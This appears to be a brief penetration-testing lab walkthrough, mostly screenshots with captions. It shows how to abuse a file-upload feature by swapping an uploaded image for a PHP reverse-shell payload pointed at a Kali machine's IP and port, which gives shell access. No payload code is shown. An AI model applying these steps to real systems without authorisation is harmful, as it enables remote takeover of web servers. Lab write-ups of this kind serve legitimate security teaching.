



**FILE UPLOAD**

Download and Upload Image to be uploaded in the Database.



Open The file in the location of the DB.



Check the IP for your Kali System and copy it in the clipboard.



Download the revere shell PHP payload from internet and replace the IP and Port number with the Kali’s IP and rename the Port of your choice.

Also rename the PHP with the same name of the image.









Hence, we gained the shell Access.

